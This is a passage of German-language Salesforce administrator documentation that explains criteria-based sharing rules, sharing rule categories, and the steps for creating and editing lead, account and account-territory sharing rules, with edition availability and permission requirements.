

## **Z** Anmerkung:

- **•** Portalbenutzer mit hohem Volumen können nicht in Freigaberegeln aufgenommen werden, da sie keine Rollen aufweisen und nicht Mitglied öffentlicher Gruppen sein können.
- **•** Entwickler können Apex verwenden, um benutzerdefinierte Objekte programmgesteuert (basierend auf Datensatzinhabern aber keinen anderen Kriterien) freizugeben. Diese Informationen gelten nicht für die Benutzerfreigabe.

#### SIEHE AUCH:

[Kriterienbasierte Freigaberegeln](#page-647-0) [Überlegungen zu Freigaberegeln](#page-670-0)

## <span id="page-647-0"></span>Kriterienbasierte Freigaberegeln

Mit kriterienbasierten Freigaberegeln wird bestimmt, für welche Benutzer basierend auf in Datensätzen enthaltenen Feldwerten Datensätze freigegeben werden. Nehmen wir beispielsweise an, Sie verwenden ein benutzerdefiniertes Objekt für Stellenbewerbungen mit dem angepassten Auswahllistenfeld "Abteilung". Eine kriterienbasierte Freigaberegel könnte alle Bewerbungen mit dem Wert "IT" im Feld "Abteilung" für alle IT-Manager in Ihrer Organisation freigeben.

## Anmerkung:

- **•** Obwohl kriterienbasierte Freigaberegeln auf Werten in den Datensätzen und nicht auf den Datensatzinhabern basieren, können Benutzer, die in der Hierarchie höher stehen, über eine Rollen- oder Regionshierarchie auf die Datensätze zugreifen.
- **•** Apex kann nicht zum Erstellen kriterienbasierter Freigaberegeln verwendet werden. Außerdem können kriterienbasierte Freigaberegeln nicht mit Apex getestet werden.
- **•** Ab API-Version 24.0 können Sie den Typ **SharingRules** in der Metadaten-API zum Erstellen kriterienbasierter Freigaberegeln verwenden.
- **•** Portalbenutzer mit hohem Volumen können nicht in Freigaberegeln aufgenommen werden, da sie keine Rollen aufweisen und nicht Mitglied öffentlicher Gruppen sein können.

Sie können kriterienbasierte Freigaberegeln für Accounts, Opportunities, Kundenvorgänge, Kontakte, Leads, Kampagnen und benutzerdefinierte Objekte verwenden. Pro Objekt können Sie bis zu 50 kriterienbasierte Freigaberegeln erstellen.

- **•** Datensatztypen
- **•** Diese Feldtypen:
	- **–** Automatisch nummerieren
	- **–** Kontrollkästchen
	- **–** Datum
	- **–** Datum/Uhrzeit
	- **–** E-Mail
	- **–** Nr.
	- **–** Prozent
	- **–** Telefon
	- **–** Auswahlliste
	- **–** Text
	- **–** Textbereich
	- **–** URL
	- **–** Nachschlagebeziehung (zur Benutzer- oder Warteschlangen-ID)

Anmerkung: Bei "Text" und "Textbereich" wird zwischen Groß- und Kleinschreibung unterschieden. Mit einer kriterienbasierten Freigaberegel, bei der in einem Textfeld "Manager" angegeben ist, werden beispielsweise keine Datensätze freigegeben, in denen das Feld den Wert "manager" enthält. Um eine Regel mit mehreren Fällen eines Worts zu erstellen, geben Sie die Werte mit einem Komma als Trennzeichen ein.

SIEHE AUCH:

[Freigaberegeln](#page-645-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Accounts, Opportunities, Kundenvorgänge, Kontakte und Datensatztypen sind in **Database.com** nicht verfügbar.
## <span id="page-648-0"></span>Freigaberegelkategorien

Beim Definieren einer Freigaberegel stehen in den Dropdownlisten Inhaber: Mitglieder von und Freigeben für die nachfolgend aufgeführten Kategorien zur Wahl. Abhängig von der Art der Freigaberegel und von den Funktionen, die für Ihre Organisation aktiviert wurden, werden manche Kategorien möglicherweise nicht angezeigt.

Anmerkung: Portalbenutzer mit hohem Volumen können nicht in Freigaberegeln aufgenommen werden, da sie keine Rollen aufweisen und nicht Mitglied öffentlicher Gruppen sein können.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Freigaberegeln für Accounts und Kontakte finden Sie in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Freigaberegeln für Accountregionen, Kundenvorgänge, Leads und Opportunities finden Sie in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Kampagnenfreigaberegeln sind in der **Professional** Edition gegen Aufpreis und in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition kostenfrei verfügbar.

Freigaberegeln für benutzerdefinierte Objekte finden Sie in: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition.

Partnerportale und benutzerdefinierte Portale sind verfügbar in Salesforce Classic.



SIEHE AUCH:

[Freigaberegeln](#page-645-0)

[Freigeben von Datensätzen für Managergruppen](#page-643-0)

## Erstellen von Lead-Freigaberegeln

Lead-Freigaberegeln basieren auf dem Datensatzinhaber oder auf anderen Kriterien, zu denen auch Datensatztyp und bestimmte Feldwerte zählen. Sie können bis zu 300 Freigaberegeln für Leads, einschließlich bis zu 50 kriterienbasierter Freigaberegeln, definieren.

- **1.** Wenn Sie vorhaben, öffentliche Gruppen in Ihrer Freigaberegel einzuschließen, stellen Sie sicher, dass die entsprechenden Gruppen erstellt wurden.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **3.** Klicken Sie in der Themenliste "Lead-Freigaberegeln" auf **Neu**.
- **4.** Geben Sie Werte unter **Bezeichnungsname** und **Regelname** ein. Die Bezeichnung ist die Bezeichnung der Freigaberegel, wie sie auf der Benutzeroberfläche angezeigt wird. Der Regelname ist ein eindeutiger Name, der von der API und von verwalteten Paketen verwendet wird.
- **5.** Geben Sie die **Beschreibung** ein. In diesem Feld wird die Freigaberegel beschrieben. Diese Angabe ist optional und kann bis zu 1000 Zeichen enthalten.
- **6.** Wählen Sie einen Regeltyp aus.
- **7.** Gehen Sie abhängig vom ausgewählten Regeltyp wie folgt vor:

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Freigaberegeln:

- **•** "Freigaben verwalten"
- **•** Basierend auf Datensatzinhaber: Geben Sie in der Zeile Inhaber: Mitglieder von die Benutzer an, deren Datensätze freigegeben werden: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste (oder im Nachschlagefeld, wenn Ihre Organisation über 200 Warteschlangen, Gruppen, Rollen oder Regionen aufweist) einen Satz Benutzer aus.
- **•** Basierend auf Kriterien: Geben Sie die Feld-, Operator- und Wertkriterien an, mit denen Datensätze übereinstimmen müssen, um von der Freigaberegel erfasst zu werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab und der Wert ist immer ein Literalwert oder eine Zeichenfolge. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.
	- Anmerkung: Um ein Feld zu verwenden, das nicht von kriterienbasierten Freigaberegeln unterstützt wird, können Sie eine Workflowregel oder einen Apex-Auslöser erstellen, um den Wert des Felds in ein Textfeld oder ein numerisches Feld zu kopieren und dieses Feld dann als Kriterium zu verwenden.
- **8.** Geben Sie in der Zeile Freigeben für die Benutzer an, die Zugriff auf diese Daten erhalten: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste oder im Nachschlagefeld einen Satz Benutzer aus.
- **9.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.



SIEHE AUCH:

[Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

# Bearbeiten der Freigaberegeln für Leads

Bei Freigaberegeln, die auf dem Inhaber basieren, können Sie nur die Einstellungen für den Freigabezugriff bearbeiten. Bei Freigaberegeln, die auf anderen Kriterien basieren, können Sie die Kriterien und die Einstellungen für den Freigabezugriff bearbeiten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Lead-Freigaberegeln" neben der Regel, die Sie ändern möchten, auf **Bearbeiten**.
- **3.** Ändern Sie bei Bedarf die Bezeichnung und den Regelnamen.
- **4.** Wenn Sie eine Regel ausgewählt haben, die auf dem Inhaber basiert, fahren Sie mit dem nächsten Schritt fort.

Wenn Sie eine kriterienbasierte Regel ausgewählt haben, definieren Sie die Kriterien, die Datensätze erfüllen müssen, damit sie in die Freigaberegel aufgenommen werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab, und der Wert muss ein Literalwert oder eine Zeichenfolge sein. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.

**5.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Freigaberegeln:

**•** "Freigaben verwalten"



#### **6.** Klicken Sie auf **Speichern**.

SIEHE AUCH: [Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

## Erstellen von Accountfreigaberegeln

Accountfreigaberegeln können auf dem Datensatzinhaber oder auf anderen Kriterien basieren, zu denen auch Datensatztyp und bestimmte Feldwerte zählen. Sie können bis zu 300 Freigaberegeln für Accounts einschließlich bis zu 50 kriterienbasierter Freigaberegeln definieren.

- **1.** Wenn Sie vorhaben, öffentliche Gruppen in Ihrer Freigaberegel einzuschließen, stellen Sie sicher, dass die entsprechenden Gruppen erstellt wurden.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **3.** Klicken Sie in der Themenliste "Accountfreigaberegeln" auf **Neu**.
- **4.** Geben Sie Werte unter **Bezeichnungsname** und **Regelname** ein. Die Bezeichnung ist die Bezeichnung der Freigaberegel, wie sie auf der Benutzeroberfläche angezeigt wird. Der Regelname ist ein eindeutiger Name, der von der API und von verwalteten Paketen verwendet wird.
- **5.** Geben Sie die **Beschreibung** ein. In diesem Feld wird die Freigaberegel beschrieben. Diese Angabe ist optional und kann bis zu 1000 Zeichen enthalten.
- **6.** Wählen Sie einen Regeltyp aus.
- **7.** Gehen Sie abhängig vom ausgewählten Regeltyp wie folgt vor:

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

## NUTZERBERECHTIGUNGEN

Erstellen von Freigaberegeln:

- **•** "Freigaben verwalten"
- **•** Basierend auf Datensatzinhaber: Geben Sie in der Zeile Inhaber: Mitglieder von die Benutzer an, deren Datensätze freigegeben werden: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste (oder im Nachschlagefeld, wenn Ihre Organisation über 200 Warteschlangen, Gruppen, Rollen oder Regionen aufweist) einen Satz Benutzer aus.
- **•** Basierend auf Kriterien: Geben Sie die Feld-, Operator- und Wertkriterien an, mit denen Datensätze übereinstimmen müssen, um von der Freigaberegel erfasst zu werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab und der Wert ist immer ein Literalwert oder eine Zeichenfolge. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.
	- Anmerkung: Um ein Feld zu verwenden, das nicht von kriterienbasierten Freigaberegeln unterstützt wird, können Sie eine Workflowregel oder einen Apex-Auslöser erstellen, um den Wert des Felds in ein Textfeld oder ein numerisches Feld zu kopieren und dieses Feld dann als Kriterium zu verwenden.
- **8.** Geben Sie in der Zeile Freigeben für die Benutzer an, die Zugriff auf diese Daten erhalten: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste oder im Nachschlagefeld einen Satz Benutzer aus.
- **9.** Wählen Sie eine Einstellung für Standardzugriff auf Accounts, Verträge und Vermögenswerte aus.
- **10.** Wählen Sie in den verbleibenden Feldern die Zugriffseinstellungen für die Datensätze aus, die den freigegebenen Accounts zugeordnet sind.



Anmerkung: Kontaktzugriff ist nicht verfügbar, wenn die organisationsweite Standardeinstellung für Kontakte Gesteuert durch übergeordnetes Element lautet.

**11.** Klicken Sie auf **Speichern**.

SIEHE AUCH: [Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

## Bearbeiten von Accountfreigaberegeln

Bei Freigaberegeln, die auf dem Inhaber basieren, können Sie nur die Freigabezugriffseinstellungen bearbeiten. Bei Freigaberegeln, die auf anderen Kriterien basieren, können Sie die Kriterien- und Freigabezugriffseinstellungen bearbeiten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Accountfreigaberegeln" neben der Regel, die Sie bearbeiten möchten, auf **Bearbeiten**.
- **3.** Ändern Sie bei Bedarf die Bezeichnung und den Regelnamen.
- **4.** Springen Sie zum nächsten Schritt, wenn Sie eine Regel ausgewählt haben, die auf einem Inhaber basiert.

Geben Sie die Kriterien an, mit denen Datensätze übereinstimmen müssen, um von der Freigaberegel erfasst zu werden, wenn Sie eine Regel ausgewählt haben, die auf Kriterien basiert. Welche Felder verfügbar sind, hängt vom ausgewählten Objekt ab. Der Wert muss ein Literalwert oder eine Zeichenfolge sein. Klicken Sie auf **Filterlogik hinzufügen**, um die Standardbeziehung AND zwischen den einzelnen Filtern zu ändern.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Bearbeiten von Accountfreigaberegeln:

- **•** "Freigaben verwalten"
- **5.** Wählen Sie eine Einstellung für Standardzugriff auf Accounts, Verträge und Vermögenswerte aus.
- **6.** Wählen Sie in den verbleibenden Feldern die Zugriffseinstellungen für die Datensätze aus, die den freigegebenen Accounts zugeordnet sind.



Anmerkung: Kontaktzugriff ist nicht verfügbar, wenn die organisationsweite Standardeinstellung für Kontakte Gesteuert durch übergeordnetes Element lautet.

SIEHE AUCH:

[Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

# Erstellen von Account-Regionsfreigaberegeln

Account-Regionsfreigaberegeln basieren auf Zuordnungsregeln. Sie können bis zu 300 Freigaberegeln für Accountregionen definieren.

- **1.** Wenn Sie vorhaben, öffentliche Gruppen in Ihrer Freigaberegel einzuschließen, stellen Sie sicher, dass die entsprechenden Gruppen erstellt wurden.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **3.** Klicken Sie in der Themenliste "Account-Regionsfreigaberegeln" auf **Neu**.
- **4.** Geben Sie Werte unter **Bezeichnungsname** und **Regelname** ein. Die Bezeichnung ist die Bezeichnung der Freigaberegel, wie sie auf der Benutzeroberfläche angezeigt wird. Der Regelname ist ein eindeutiger Name, der von der API und von verwalteten Paketen verwendet wird.
- **5.** Geben Sie die **Beschreibung** ein. In diesem Feld wird die Freigaberegel beschrieben. Diese Angabe ist optional und kann bis zu 1000 Zeichen enthalten.
- **6.** Wählen Sie in der Zeile "Accounts in Region" aus der ersten Dropdownliste "Regionen" oder "Regionen und nachgeordnete Positionen" und aus der zweiten Dropdownliste eine Region aus.
- 7. Geben Sie in der Zeile Freigeben für die Benutzer an, die Zugriff auf diese Daten erhalten: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste oder im Nachschlagefeld einen Satz Benutzer aus.
- **8.** Wählen Sie eine Einstellung für Standardzugriff auf Accounts, Verträge und Vermögenswerte aus.
- **9.** Wählen Sie in den verbleibenden Feldern die Zugriffseinstellung für die Datensätze aus, die den freigegebenen Accountregionen zugeordnet sind.



Anmerkung: Kontaktzugriff ist nicht verfügbar, wenn die organisationsweite Standardeinstellung für Kontakte Gesteuert durch übergeordnetes Element lautet.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Freigaberegeln:

**•** "Freigaben verwalten"

SIEHE AUCH:

[Freigaberegeln](#page-645-0)

[Freigaberegelkategorien](#page-648-0)

## Bearbeiten der Freigaberegeln für Accountregionen

